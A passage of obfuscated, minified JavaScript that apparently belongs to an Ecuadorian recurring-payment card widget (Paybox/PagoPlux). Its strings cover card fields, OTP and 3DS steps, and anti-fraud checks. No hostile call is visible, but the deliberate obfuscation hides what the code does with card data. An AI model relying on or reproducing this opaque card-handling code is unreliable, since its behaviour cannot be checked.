wNY','PsEuo','wAFkM','messageBinNotAllowed','pjqUp','reXfH','direction','OBuue','MJjlC','RAnAb','Oxppr','\x22\x20es\x20de\x20$\x20','rftCp','fcioz','postMessage','xzhzO','XuQIJ','dinError','permite_gye','EGDHu','crsbo','vycZu','SZVay','serJy','WAiEV','ptHTt','DAQGi','kCETW','lOqwO','rtwqm','\x27\x20/>','variableAmmountPlan','PVWPm','pJPFa','messageErrorProcessSuscription','<option></option>','cardnumber','fzJnM','Yunmg','vzNtg','code','ttgXL','ZKsPt','GsqgS','DINERS','<input\x20type=\x27hidden\x27\x20name=\x27cardphone\x27\x20value=\x27','WCkeD','CVVR','OHAAE','DZDzj','numIdentificacion','BFkOf','xyjCS','.modal-dialog','nWjcb','LkFJb','LkBMD','bKgCU','pattern','customerId','idEntidadAci','EmTTT','CLXlL','sZwis','iOXpf','messageGyeNotAllowedBrand','date','email','<input\x20type=\x27hidden\x27\x20name=\x27direction\x27\x20value=\x27','QUiee','JERUz','gnIdA','pqVjw','BhUgr','OZYXB','MVpzx','Ykllt','wHsMv','fechaAceptacion','https://lookup.binlist.net/','UkHeV','TsGfK','byXCG','dueDate','oOixo','FPWlW','903','messageFraudRegisterEstbl','identifying-list','rYVsn','CAkqM','YLOUn','cWjVw','Envio\x20a\x203DS\x20exitosamente\x20con\x20frictionless','toLowerCase','ubKJg','YuyuU','kTWra','XXBgf','toUpperCase','gzEcR','DowBY','kLjEH','45px\x200px','790181TRTcRV','ZPSWm','hotgn','detail','qUFxx','base0','1812834WYqHXN','cdKCl','BhMOq','QHVaz','cquDl','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error\x20al\x20optener\x20el\x20código','UqQuF','#img-card','TICiz','anio','kTrJG','furKY','LcQSK','NPhkE','jFctj','luOmp','wPHTy','mEamv','JULpg','lwlZx','OxgRN','then','NtVfW','dbuQr','NYgaC','IHYNI','diners','VmZZn','PayboxIsQrLink','cobroPrueba','DvdtV','sHacs','10px','nMHUe','HgLeB','yXjof','TfAff','console','Envio\x20a\x203DS\x20exitosamente\x20con\x20un\x20challenge','val','CkkDy','yJTSV','hXYnL','PMEID','loPHg','gBhWj','WeZeJ','IqTNI','EGrDZ','WIqBh','tcYgP','cbJhM','DfUqv','qqusT','cQTKP','ewIAo','OVYtl','JhUmk','VbTXz','nOlzc','fullname','ZLsWY','mTmPX','mask','plYzv','WMkAX','WApkH','njetY','RKngR','qWJuV','fGNvQ','Proceso\x20de\x20validaión\x20otp\x20enviado','bank','OiKal','cbn','ASGqZ','bIqiK','NspIw','jgDOO','KsVKr','messageBlockedTokenRequest','hIQVw','CHjnb','bGUzc','tIvFx','QbmAe','pagoInmediato','CLUEB','Heilj','moneda','ycThw','cBYOj','ILgZc','redirect','acquirer','table','NLKwW','LDieF','messageTypeCardNotAllowed','PFpJt','diHqP','uTzdc','gyVgt','AUTO','dMNMT','HNbPw','#financing-list','#typePayment','LpHWk','wUViL','c-diff-select','uBkGD','results','vWuQs','zXVLd','rMcAL','processInfo','KhBkH','dTBHx','bhrBk','GpIsv','ZMiiC','JdaaH','idPlan','hGbux','cwNEc','NHqYX','BLvYD','Prcvm','NpAFk','data_finance','UxGCt','pais','Error\x20en\x20el\x20proceso\x20de\x20valición\x20otp\x20con\x20el\x20servicio.','rtuiT','hpuwx','XCYiw','idSuscription','cqwMF','UodIy','messageErrorRegisterCard','XleXC','Error\x20reverso','variableAmmount','wZGZF','lGVmx','TARJETA','NEizZ','zxxDf','<input\x20type=\x27hidden\x27\x20name=\x27sendmail\x27\x20value=\x27','bJqxi','TFijS','nhObt','rdUbI','UgEAP','Solicitud\x20de\x20General\x20Diners\x20Exitosamente','zuLYH','UAPYw','hkBTd','fRUkV','MdpLL','pYmjh','RJTKe','DZxyn','isHFa','dataUpdateKount','ipVGp','11.-\x20Transacción\x20denegada\x20por\x20Kount\x20validación\x20antifraude','#telefonoCliente','\x20$\x20','lcMVM','RuqwN','Confirmar\x20Pago','PWqSS','vIvgv','vDDgt','Coloque\x20el\x20OTP\x20en\x20la\x20parte\x20inferior','remailTitle','248515BEbnhf','#payment-form','aqiiy','OThHb','riUjA','bvJDm','vdpNh','bzlsL','show','yqUKW','amountAuthorized','pKTxK','RrhNW','YTvHT','PayboxPlanIds','cData','VFsFh','PTnci','pDniO','ngTOw','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20','zluJI','meses_gracia','TbOqC','KDSQN','ivAES','tokenPayment','ghJJj','permite_int','cOYPm','htqfd','tqOlQ','jyjNd','WakLb','DJarm','uoHFV','href','jEZBC','slFxs','SXxlc','sNnAb','OGWKp','button#completar','valCatalogoToken','umkcC','difs_din','uFhmn','mJnKQ','dmfyc','valDiscount','Process3DS','szcZN','messageErrorUpdateKountVal','ProcesoDinners','upKVQ','id3DS','OWDpI','smTFR','IhCRm','zxnEx','div#tabs-1\x20>\x20div','#cardnumber,#carddate,#cardcvv','mZLpB','IQufR','KnYUr','text','messageEstablishmentNotEnabledBrand','kQmjh','GaBUF','NHWIE','zRCOo','ewLWH','RfWxp','cuotas','ZVjXA','fKgjH','amountWTaxes','JQvvw','drscq','paid','lPspp','IiohI','YKJro','waayq','tWxKZ','id_entidad_aci','toFixed','QBqOn','JdsSc','.png','kabyc','IiJIU','removeAttr','PRP','hdytz','wIYGX','#fecha_transaccion','Arnnw','kmhXe','BbmHX','tipoTarjeta','fMkpl','emvjo','tXjio','kxeQL','hasIvaPlan','ywezK','QsAYM','efIJn','dZOYS','DFKxJ','token_key','jsakM','message','HdECW','idEstablecimiento','ajtZl','ipVEh','BOLIVAR','oSAUv','jjfBS','TPaZq','ZMpaU','pgoUB','wPtgl','WKedb','nEkCe','1|4|6|5|7|3|2|0','formatedDisAmount','xcparamcodct','xcparamcodhn','iYARg','sendmail','XvViA','FcOFE','kGuLq','dKopj','LXakX','prototype','QEcdp','JojuK','cvfYT','jZMHy','QpsRo','fzvSx','hide','xgdZe','rLCYe','lkIvt','error','dDGVq','owHzz','#cardid-div,#cardholder-div,#id-info-tarj','card_number','validateK','status','MQGFn','cIGBf','000.400.101','wGdJe','transaccion_id','CzviT','LnbpQ','descriptionPlan','pXElh','jcIbq','uxOpB','wyCgB','PrxiW','cardholdername','oetQK','tknPayment','cdMTc','Pwyuy','HuiHd','wrvzW','pzJmT','rzoTd','jtVSj','lAWCw','vywxL','auBnQ','rfAJA','permite_diners','hJzzE','mQZPe','mHTzw','IdyhO','KSPJK','kMZAi','card_year','LnLlK','emailPago','frequencyPlan','HedIT','MAEzQ','<input\x20type=\x27hidden\x27\x20name=\x27sendname\x27\x20value=\x27','scheme','bZlKg','JEwsy','GoNCq','riNzA','DDrzG','HIBnS','aMfhW','hnpkO','NPjhB','xUvuL','idCliente','DGdhp','PjbEG','elsvk','ZihiW','movilVersion','gzILh','keyup','vaULd','jhAVF','TeIwn','11.-\x20Transacción\x20denegada\x20por\x20ClearSale\x20validación\x20antifraude','extras','SThOg','QWvWR','vinsP','codTipoTransaccion','IsvEB','ishiu','wjYZJ','XyAWf','Brofs','VyGAa','PLASn','uSTWs','jSqXu','value','999999999','BXmUl','KTZRS','EPLpk','Xjcfn','xbclO','pcqUK','bVxWf','dataCard','RgMnC','dxccu','kbOUZ','PSLks','fXHMF','PawQa','RTzSI','codigoEstablecimiento','LSCEk','XtudW','AVdaD','cfPnc','Nwoqt','fnpBU','canZP','ElTky','PwETS','fyTYP','TzFOi','VECzQ','mFRKH','dAYQr','fPqEu','UTIzY','dKKYg','uETBX','XutxC','rYflZ','SpysB','XZcAU','dCnBL','tWNel','permiteCalendarizar','kwnNa','change','UNgTQ','img/icons/tarjeta-de-credito.svg','rSCwK','toString','jSQLx','vRZdR','QemHC','fgoib','BhtPt','uqaWT','pSBBW','lJqLm','RECURRENT','LdtDF','HOnGo','TgYSs','amount','VqneF','SOCeh','VjCnL','HdHre','CqGMy','WIRLF','WivIq','nXYTR','CfYeB','YhjGX','DVGfT','#iframePaybox','QmUzy','apply','pagoInicial','kokEe','lxBBA','sSBHF','BDHNd','LCvMW','###','SrSno','tnTlC','dkaiQ','4|2|0|1|3','tipoPago','PviMt','FSibJ','fRwcq','xEWMQ','nbPRz','mzapX','obggP','Fkhbk','getFullYear','XmgZi','Rzucv','div.paybox_modal','ixeeR','vvvOt','IuLSd','ubeFh','esDiners','GFwWR','skfYP','XvMZr','AUVyM','2|4|0|3|1','qhkUv','Ciywp','DATAFAST','vHfYi','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error\x20al\x20obtener\x20el\x20código','ayYbu','permite_pac','IeFay','bLzxM','oWBeM','OnLoad','DXPXR','yguCf','IDCL','TKNPR','messageDinnersNotAllowedEC','#codCountry-list','stopImmediatePropagation','HRjVF','cardConcept','lAxOq','GvqYK','MAMRd','LmDnK','000.400.110','xQANW','perCreCrd','uLaew','NAWqW','NMChA','ckbjt','uPTKu','MzluZ','AiCwK','match','ZbWUq','messageErrorPaymentOtp','DUglX','Gkvds','mHlvV','credit','forEach','tRrdY','messageVoucherRecurrent','EcEAp','fXzec','tpACn','MMSGe','ywDuh','gxJqE','FjTbs','aKUjU','lRGqT','znvDw','KVXKb','GeHBF','TdCMx','ECCPi','qbaoH','PFQgb','nameHolder','WyzoE','uldtU','RzGyL','upmVU','messageKountAnomaly','RgKKO','document','immFn','gydgK','cdVib','fBYPS','provincia','c-diff-select-q','YFswN','El\x20monto\x20mínimo\x20para\x20\x22','gYkWi','XXXX\x20XXXXXX\x20','GKJNY','xcparamtipcre','mqspw','DAEGZ','vJqmG','dataJson','type','frIvD','cYmQc','UEuDi','FXnRp','LCNuz','cardType','fIsxW','SBaxt','TrNnU','zFpgu','messageNotGeneratedOtp','codTipoId','MxfaZ','PtoGN','vNuLH','bklpY','#9CACC6','messageExceededAttemptsOtp','ProccessPay','mensajeError','bBwZj','TDpof','UYrBQ','0|1|4|2|3','permite_tds','button#completar\x20strong','yGbEi','permite_rwa','iZiMJ','gnWCn','CSdeW','customerIdVivenu','VLFpY','gDRyo','DBiKF','vBSOh','codTelf','elFVM','info','RRefA','VALK','vSeBa','KiBUo','blur','oKkEI','gVPut','vUFpp','JYDRD','bzboT','xCNQP','RbrIH','fObpB','ndNJh','rAYSZ','aKdlY','c-diff-div-q','GZBhd','YLlKi','ZNQGy','ZhrFT','gjLvp','mrobC','sNwuw','999050vjVCIz','oSDCb','\x20...','SzBbh','HaASD','bipdp','LDnGs','data','eMjDT','existePagoInicial','QPXdM','validate','aGjDr','ifFBf','tmPkx','CUZfQ','OqCzf','cardNumber','hFJSa','WuBfv','pOBYb','000.400.102','SgQKW','apellido','eslkf','zrbLI','VKKXd','UqlrM','permitirCalendarizar','PRI','empty-card','AhLBc','zjhTQ','JqDqX','SuFcw','qktKu','sendname','StaIH','IZOKm','exNJe','ZKSxs','TeBRn','#ppxValSinImpt','qQXrt','multiplePlans','arngR','wkIvy','messageProcessReversed','PayboxPermitirDatosAdicionales','SUOgc','xknPT','telefono','cardTemp','iMqBj','vpOVQ','display','afYAy','vZhXE','bPrlT','rLoBZ','MurZX','assign','Jvepv','miwOn','option','qeFDU','mOlOn','USgQM','dQPoL','card-expiry-year','mgknm','Wrzdo','IOhQx','#close-movil','KGYjt','ryhLg','enqnP','trigger','div#tabs-5\x20>\x20div','pxrXn','bVkhE','WwxDN','idFinanciamiento','Xtgfd','nrFzy','hZTBE','iENhh','cPGoO','KKgKi','cardFormat','base12','find','discover','bankName','vYVso','gBHZI','RgobE','EMMii','QnjaV','PyFbH','pUdOe','descuento','uBMOU','hZVgd','messageGetOtpError','piNMV','GDMXP','QDEYk','#identifying-list','mes','KiwMU','CxLjO','pCbWP','ekKLg','NlUoi','asQPL','bgRhz','KDQNa','eQxCc','PACIFICO','url','EEMDB','qFdzR','PayboxEnvironment','gQFfP','PayBoxClientPhone','#ppxValInteres','KRhCT','aAgTr','VvQYZ','ojJyU','blSaA','hUMbI','messageErrorCallAuthentication','token','NhObN','jXTTr','dHAWX','messageErrorCallPaymentNotResp','Nkqmc','WLvpd','interestValue','cRmmk','difs_pro','aZKeZ','CZYVj','tiinf','Ehmji','tlaTm','ALplN','ikaCQ','MsyOf','NzGtu','ADHCD','KIRdV','FhXaz','codCountryPhone','DEPuH','oKtVl','yzPyM','OBSAm','CGHdF','PAGOPLUX_PAYBOX','padStart','mXCfp','ZieYe','pDSYL','SoUMR','lVCFW','TPPkT','#cardid','ovKvx','muymN','aZEUI','RQcQU','pTuqo','RTatg','fPaVF','vbfGd','iFXck','num_wa','xtrnva','4479432pgQNpX','urlKountDevice','HOAdk','solo_dinners','ITcIW','GmYpC','RBIhk','#direction','Tsonq','UPTpO','TRAN','nuaNd','ZQNRI','YNdZS','numeric','removeClass','GPwiA','zGNwK','dqipx','messageProcessNotReversed','VALD','WWSaS','ABIDc','perClearSale','clnII','discountPercentage','CPYfg','BqYKu','PayboxLanguage','AVQzq','has','remove','pRDCv','AoobO','EXMXy','oWlJL','OfOzq','rsvxU','codigoError','MiubG','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error','DFLNl','QAbre','JDsae','target','Error\x20al\x20realizar\x20el\x20pago\x20recurrente','eQwmK','PnROb','KiuZI','yNlPH','UXeeH','ZiCcP','JZCqc','RGMGk','vsgkX','VivMZ','GVNgQ','4wiVKoh','piOft','inyAV','RxnfD','WjrWl','cMHlg','MzsCH','init','kxuXK','HxmTP','efRVF','JgiXQ','Cuurs','permite_datos','rhcal','FFbIh','ciudad','fyAZw','JDKlb','SgjSH','permite_datafast','EsXRy','carddate','nuliz','QIjnp','bFmDc','RedPb','SQAkD','MYjMf','log','WsTKy','xMuzK','#form3DS','permiteIngresarDatosPersonales','ZKMNH','#preloader','Wcifj','none','#ppxAuth','LviuV','perControlTransac','permite_pro','push','mxPyZ','gAVfo','xcparamcodem','RvEKZ','DqBdM','name','QKWEg','WhKkZ','kgqcp','FhHIT','elnje','EorHG','nxlvM','EjUIg','NIpGv','WPiyB','fjBsP','#carddate','nombre','TLSsN','imKOh','MHVxg','RBGfq','formatedAmount','Lgygr','MDtYw','aDxMN','hhGTF','eSOwR','perLeX','Vmhvf','HQJoc','oeBov','yNCQW','QydnZ','vZQLD','informacionTarjeta','xcparamcodcn','wZFYa','messageDinnersNotAllowedBrand','GenRD','bAGrq','zTObY','GceCK','NbYHV','oetSK','binCard','nYZzk','idTransaccion','KJzHo','XiDaX','tJZab','LvbPZ','mqIrD','JFBcA','lhBAG','PayboxPermitirBloquearDiferimientos','aDCur','anUAb','description','#cardcvv','reset','KmTlb','cymKk','search','UJxTA','iHUCM','REHUt','CdtZf','pbjqT','rhvBs','dOhLv','kPEPE','QKxKu','<input\x20type=\x22hidden\x22\x20name=\x22','RevertPay','MEDIANET','ecommerceNameVivenu','MyqoA','sQlPi','vYLpg','RMeQH','maxlength','KxjOr','El\x20monto\x20mínimo\x20es\x20de\x20$1.','voucher_time_out','nuEcR','pvHZp','SyBrG','monto','cmasd','EBFgj','#cardholdername','#input_otp_d','prop','sessionID','sfFvT','OyzAS','WXRjh','MBAyx','wXkUO','telefonoCliente','TlVrk','LKAKF','LiwoY','#ppxValConImpt','eZLhj','sAOms','EmHwB','roDlo','(((.+)+)+)+$','UnHay','RrlEx','PkISr','slice','lastIndexOf','uZmSY','PIjcV','Xlsrr','each','Proceso\x20de\x20valición\x20otp\x20incorrecta','tWcLh','rTXPA','XadML','TyaFs','card','#cardid-div','Proceso\x20de\x20validación\x20otp,\x20se\x20excedio\x20en\x20los\x20intentos','cIDKV','bbriP','rRKto','vgFvB','focus','pXqSb','Fptat','phone','disabled','cHQZB','vTdJK','UMLwo','DYaMY','KYwga','dwBYv','XXXX\x20XXXX\x20XXXX\x20','vqXfg','pBeJZ','gMZOz','rLARN','HbzrE','EtHaa','wfLEL','ZrDWx','src','aqoBm','RJoCS','messageRevertTransaction','mZImL','poVXr','jlkTo','Corriente','Kpxcp','soPfx','opABw','huikB','HMwxt','TDHJe','UqOrb','jUdzg','iMbiH','OJlNK','WCDPa','zpagB','Onjgz','lmxBa','qYnbz','amKex','TnGLH','EWuJG','ihqOG','dMxLr','dhIow','NuBAD','WvPPs','allowBnkDiscount','lbXiD','pHqBx','3|9|5|7|6|10|8|11|0|12|1|2|4','gsSXV','USD','NZgnE','replace','PoicZ','lqdSf','JojjF','argee','WfhTo','tkVSd','UpPUN','dKQJX','IcDEP','pmteO','OsgUx','fXfvN','tokenTransaction','OaygV','fjHYS','QfRPt','cardphone','vDvjA','QPGKA','ppJfo','AJJGe','\x5c$&','EyXTg','fRxqx','Vsrot','getMinutes','xsaAq','$\x20XX.XX','GMSSc','ELtzB','KpAPd','#message-info.vouchers-message','permite_bol','baXxY','iEbjO','<input\x20type=\x27hidden\x27\x20name=\x27description\x27\x20value=\x27','\x20meses\x20de\x20gracia','vQKKz','KFdlI','zkwlw','fKSly','idEstablishment','Solicitud\x20de\x20Otp\x20Diners\x20Exitosamente','CREDIT','RImxS','EVLFZ','NOtKA','gaNFx','EulEM','JtApk','xcparamintrat','CtGnL','xcparamgramon','#detailQuotasDiff','FtlBi','nombrePlan','KpIvr','YeHIn','mzUOP','UlUwI','gpZau','LDRbt','oVJTB','difs_gye','mTXtn','parameters','keyAES','tifzc','mgztC','messageErrorCallPpxPayment','LxOLo','PayboxProduction'];_0x3b6a=function(){return _0xfaae53;};return _0x3b6a();}(function(_0x743617,_0x2a5f95){const _0x822d58=_0x2ca8,_0x52d906=_0x743617();while(!![]){try{const _0x46f84a=-parseInt(_0x822d58(0x252))/0x1+-parseInt(_0x822d58(0x4f6))/0x2+parseInt(_0x822d58(0x258))/0x3+-parseInt(_0x822d58(0x5e5))/0x4*(parseInt(_0x822d58(0x30a))/0x5)+parseInt(_0x822d58(0x891))/0x6+parseInt(_0x822d58(0x767))/0x7+parseInt(_0x822d58(0x5ac))/0x8;if(_0x46f84a===_0x2a5f95)break;else _0x52d906['push'](_0x52d906['shift']());}catch(_0x3ef31d){_0x52d906['push'](_0x52d906['shift']());}}}(_0x3b6a,0x649a8),PaymentRecurrent=(function(){const _0x58ade8=_0x2ca8,_0xa56d27={'KKgKi':function(_0x4d0d9f,_0x30c93c){return _0x4d0d9f>_0x30c93c;},'aljuh':function(_0x2fb623,_0x82d88d){return _0x2fb623(_0x82d88d);},'KSPJK':_0x58ade8(0x556),'bBwZj':function(_0x237625,_0x11f6e9,_0x183bb5){return _0x237625(_0x11f6e9,_0x183bb5);},'pOBYb':_0x58ade8(0x4a3),'ZQNRI':_0x58ade8(0x608),'OHAAE':'xFzuj','wHsMv':_0x58ade8(0x643),'vHfYi':_0x58ade8(0x67e),'zRCOo':function(_0x400d42,_0x366a69){return _0x400d42(_0x366a69);},'wqiFC':'h2#remail','yzPyM':_0x58ade8(0x525),'gBhWj':'gBlqB','KMunO':function(_0x456393,_0x21620b){return _0x456393===_0x21620b;},'xcdNi':_0x58ade8(0x785),'LyzUw':function(_0x5a8a3d,_0x387f7f){return _0x5a8a3d+_0x387f7f;},'zpagB':function(_0x4a4aaa){return _0x4a4aaa();},'MMkNe':_0x58ade8(0x721),'pvHZp':_0x58ade8(0x4dd),'fmHZf':'error','kRWbV':_0x58ade8(0x2b7),'ffgNC':function(_0x265ca5,_0xeae3bc){return _0x265ca5<_0xeae3bc;},'ZKsPt':_0x58ade8(0x616),'VFsFh':'GUAYAQUIL','uPTKu':function(_0x311166,_0x1b3198){return _0x311166(_0x1b3198);},'GpIsv':function(_0xeb627f){return _0xeb627f();},'LYqBV':'messageErrorPaymentOtp','coUNI':_0x58ade8(0x3f4),'NPjhB':function(_0x2e1e20,_0x416a64){return _0x2e1e20===_0x416a64;},'LYrPj':_0x58ade8(0x875),'Hkhxn':_0x58ade8(0x8ca),'nhObt':function(_0x414845,_0xdadfb1){return _0x414845!=_0xdadfb1;},'PtoGN':function(_0x46809e,_0x1175ef){return _0x46809e<_0x1175ef;},'furKY':function(_0x63781a,_0x2fb03c){return _0x63781a===_0x2fb03c;},'frIvD':_0x58ade8(0x69e),'PawQa':function(_0x371b93,_0x515e2c){return _0x371b93!==_0x515e2c;},'WivIq':_0x58ade8(0x5e8),'ZrCjY':function(_0xf94c4e,_0x1c0f9e){return _0xf94c4e(_0x1c0f9e);},'gorrY':function(_0x2c502b,_0x14c6b0){return _0x2c502b>=_0x14c6b0;},'Ykllt':'ymQeH','OrVtJ':_0x58ade8(0x8a2),'GMSSc':function(_0x204772,_0x2e5370){return _0x204772(_0x2e5370);},'vJqmG':function(_0x53f194,_0x4251cd){return _0x53f194(_0x4251cd);},'bLzxM':function(_0x52cd1b,_0xcbf078){return _0x52cd1b(_0xcbf078);},'QEcdp':_0x58ade8(0x21f),'aAgTr':_0x58ade8(0x15b),'QfRPt':function(_0x3b7361,_0x58223e){return _0x3b7361(_0x58223e);},'rjEZh':'visibility','oWBeM':function(_0x2e18eb,_0x19e7e2){return _0x2e18eb(_0x19e7e2);},'JWXDP':function(_0x5cdca4,_0x592d9c){return _0x5cdca4(_0x592d9c);},'qHyLF':_0x58ade8(0x8d7),'GenRD':function(_0x55980c,_0x387b8d){return _0x55980c+_0x387b8d;},'eZLhj':_0x58ade8(0x664),'bklpY':_0x58ade8(0x2ad),'ZScJh':_0x58ade8(0x6ab),'lOqwO':_0x58ade8(0x42d),'eOPBs':_0x58ade8(0x198),'kHXNz':_0x58ade8(0x81b),'ZVjXA':function(_0x203d92,_0x222476){return _0x203d92(_0x222476);},'FyeuK':_0x58ade8(0x853),'pUdOe':function(_0x3a18df,_0x488b5d){return _0x3a18df!==_0x488b5d;},'OyzAS':_0x58ade8(0x487),'JqDqX':_0x58ade8(0x159),'xuUxb':function(_0x4ccab5,_0x3bbaf3,_0x30b8db,_0x58ffc2,_0x15202a){return _0x4ccab5(_0x3bbaf3,_0x30b8db,_0x58ffc2,_0x15202a);},'vioVc':_0x58ade8(0x4d0),'xLdZs':function(_0xffeb3f,_0x48a7b8){return _0xffeb3f(_0x48a7b8);},'loPHg':function(_0x2c49eb,_0x4f72a4){return _0x2c49eb===_0x4f72a4;},'OaygV':_0x58ade8(0x58b),'poVXr':function(_0x502b8b,_0x56206c){return _0x502b8b>_0x56206c;},'DFLNl':function(_0x5d7398,_0xdada4){return _0x5d7398-_0xdada4;},'rtMsN':_0x58ade8(0x862),'hUMbI':function(_0x33ee01,_0x521ad7){return _0x33ee01===_0x521ad7;},'hYMbL':_0x58ade8(0x621),'CdtZf':function(_0x1c1290,_0x40e2be){return _0x1c1290(_0x40e2be);},'pYmjh':_0x58ade8(0x30b),'uLaew':_0x58ade8(0x761),'iJNor':'cardnumber','mtOTx':function(_0xcbfb1b,_0x215327){return _0xcbfb1b(_0x215327);},'iENhh':_0x58ade8(0x1b8),'xUAXa':function(_0x330386,_0x4b9ec1){return _0x330386(_0x4b9ec1);},'WIRLF':_0x58ade8(0x85a),'WTten':function(_0x68ffb,_0x19d69c){return _0x68ffb(_0x19d69c);},'nWjcb':_0x58ade8(0x66c),'LDRbt':_0x58ade8(0x1f2),'NMChA':'gWxHp','skfYP':_0x58ade8(0x64d),'WeZeJ':function(_0x3f661e,_0x3141d8){return _0x3f661e(_0x3141d8);},'vZQLD':_0x58ade8(0x2c2),'GKJNY':_0x58ade8(0x698),'dAYQr':_0x58ade8(0x25f),'EorHG':_0x58ade8(0x422),'bZlKg':function(_0x468a7b,_0x5468dc){return _0x468a7b(_0x5468dc);},'oetSK':_0x58ade8(0x64c),'cVKPF':function(_0x2e42d8,_0x3cad08){return _0x2e42d8(_0x3cad08);},'UXUvE':function(_0x167621,_0x2a87ff){return _0x167621+_0x2a87ff;},'Brofs':function(_0x29d4d6){return _0x29d4d6();},'JuFYw':function(_0x32c5b8,_0x407fe6,_0x349503){return _0x32c5b8(_0x407fe6,_0x349503);},'huikB':function(_0x1e10ad,_0x174499,_0x57a12,_0x48e305,_0x3cfc43,_0x238c94){return _0x1e10ad(_0x174499,_0x57a12,_0x48e305,_0x3cfc43,_0x238c94);},'dxccu':function(_0x5ae8fd,_0x3407cd){return _0x5ae8fd(_0x3407cd);},'fXzec':function(_0xeff95a,_0x3aa603){return _0xeff95a(_0x3aa603);},'jUdzg':function(_0x4a490d,_0x40fa51){return _0x4a490d+_0x40fa51;},'iOXpf':_0x58ade8(0x16c),'jlkTo':_0x58ade8(0x85d),'fKgjH':function(_0x127637,_0x9f16d6){return _0x127637(_0x9f16d6);},'xplVz':_0x58ade8(0x20d),'CBUMD':_0x58ade8(0x7bc),'vQyfO':'#02A7F0','CtGnL':_0x58ade8(0x4c7),'hpuwx':function(_0xd24878,_0x3ed6f8){return _0xd24878==_0x3ed6f8;},'rAYSZ':_0x58ade8(0x2a5),'RImxS':_0x58ade8(0x34c),'nYZzk':'GPtWt','Rwvue':_0x58ade8(0x160),'IOhQx':_0x58ade8(0x2c3),'mTXtn':_0x58ade8(0x4ee),'dCkxN':_0x58ade8(0x2c6),'bKgCU':_0x58ade8(0x704),'ZeYQv':function(_0xf9438,_0x1ffc46){return _0xf9438/_0x1ffc46;},'EzjHg':_0x58ade8(0x82e),'MMUoE':_0x58ade8(0x164),'WjrWl':function(_0x51207f,_0x2114ad){return _0x51207f(_0x2114ad);},'pbjqT':function(_0x14d1a0,_0x6e7ff0,_0x5cbbde){return _0x14d1a0(_0x6e7ff0,_0x5cbbde);},'uBMOU':_0x58ade8(0x7ba),'pKTxK':function(_0x399382,_0x41248b){return _0x399382!==_0x41248b;},'Ebzij':function(_0x2c3c46,_0x40da03){return _0x2c3c46(_0x40da03);},'AZGHb':_0x58ade8(0x462),'aWGMD':'olNmb','gzEcR':function(_0x34a1c1){return _0x34a1c1();},'IkEDg':_0x58ade8(0x334),'GVNgQ':_0x58ade8(0x857),'QsAYM':function(_0x3d03dd,_0x954db2){return _0x3d03dd===_0x954db2;},'Tsonq':_0x58ade8(0x867),'bxhDp':function(_0x4dccf9,_0x41c987){return _0x4dccf9(_0x41c987);},'OMyvd':_0x58ade8(0x513),'Cuurs':_0x58ade8(0x5e1),'oOixo':'tsOsP','TDHJe':function(_0x37d312,_0x47b618){return _0x37d312===_0x47b618;},'zTObY':_0x58ade8(0x8ed),'QtWAF':_0x58ade8(0x240),'fzvSx':_0x58ade8(0x5a9),'YTmle':_0x58ade8(0x36c),'fIPhi':_0x58ade8(0x566),'wphZv':_0x58ade8(0x68f),'SuFcw':_0x58ade8(0x20c),'KYotM':function(_0x38a36f,_0xdd2748){return _0x38a36f!==_0xdd2748;},'ndNJh':function(_0x369e01,_0x2a9152){return _0x369e01===_0x2a9152;},'xPKwU':'OWDpI','aGjDr':_0x58ade8(0x2a8),'DAQGi':_0x58ade8(0x746),'sfFvT':_0x58ade8(0x4b6),'bFmDc':_0x58ade8(0x662),'tnTlC':function(_0x15fc26,_0x5c425c){return _0x15fc26<_0x5c425c;},'JtApk':_0x58ade8(0x457),'yJTSV':function(_0x27be5a,_0x3e03c3){return _0x27be5a(_0x3e03c3);},'vRDuw':_0x58ade8(0x7f3),'LnbpQ':'nIusK','nXdnA':_0x58ade8(0x89e),'BvPCw':_0x58ade8(0x300),'IWXTW':_0x58ade8(0x1bf),'UNgTQ':_0x58ade8(0x43e),'JxWOG':_0x58ade8(0x5b3),'GsqgS':function(_0x12757c,_0x240fc0,_0x128273,_0x24a256){return _0x12757c(_0x240fc0,_0x128273,_0x24a256);},'vDDgt':function(_0x540809,_0x9c8c65,_0xa30f70,_0x5e20a8){return _0x540809(_0x9c8c65,_0xa30f70,_0x5e20a8);},'xetDj':'XXXX\x20XXX\x20XXXX\x20','cgnQq':_0x58ade8(0x53b),'OGWKp':_0x58ade8(0x62b),'OBTqg':_0x58ade8(0x6cc),'NHWIE':_0x58ade8(0x216),'STBPz':_0x58ade8(0x3ae),'cNAjv':_0x58ade8(0x3f3),'rTXPA':_0x58ade8(0x7d6),'FXnRp':_0x58ade8(0x249),'mXCfp':'messageTypeCardNotAllowed','SsQdy':_0x58ade8(0x5e2),'hFJSa':'uETBX','pDSYL':function(_0x53789b,_0x44007d){return _0x53789b(_0x44007d);},'PGEmy':function(_0x4b35d8,_0x54876c,_0x5211a9){return _0x4b35d8(_0x54876c,_0x5211a9);},'Dizjj':_0x58ade8(0x77d),'APdcz':'.code-refresh','PnROb':_0x58ade8(0x826),'VlYMR':function(_0x48dfa1,_0x27c964){return _0x48dfa1!==_0x27c964;},'FjTbs':function(_0x50da33,_0x40e0e3){return _0x50da33!==_0x40e0e3;},'OBMNu':_0x58ade8(0x308),'LXakX':function(_0x5e98a3,_0xae8c95,_0x209874){return _0x5e98a3(_0xae8c95,_0x209874);},'DZSIV':'Error','eywJC':_0x58ade8(0x16d),'yGbEi':function(_0x222fd4,_0x7ac3f3){return _0x222fd4==_0x7ac3f3;},'PVWPm':function(_0x4643f5,_0x254f0d){return _0x4643f5(_0x254f0d);},'AzbpB':_0x58ade8(0x7d2),'QIJWF':_0x58ade8(0x169),'wtKRV':function(_0x53c1a7,_0x42f35e){return _0x53c1a7(_0x42f35e);},'IBPDx':_0x58ade8(0x242),'dhEVk':_0x58ade8(0x420),'IuLSd':_0x58ade8(0x1d0),'UgEAP':function(_0x158aa9,_0x495967){return _0x158aa9===_0x495967;},'bVkhE':_0x58ade8(0x1bc),'GrKni':_0x58ade8(0x51e),'pHqBx':_0x58ade8(0x6c2),'CAfzE':_0x58ade8(0x899),'kwxgk':_0x58ade8(0x894),'aqoBm':function(_0x230258,_0x29f927){return _0x230258(_0x29f927);},'vQKKz':function(_0x10adba,_0xaf82af){return _0x10adba+_0xaf82af;},'LxOLo':function(_0x18b986,_0x1219c6){return _0x18b986+_0x1219c6;},'VqneF':function(_0x4ad193,_0x1a5b31){return 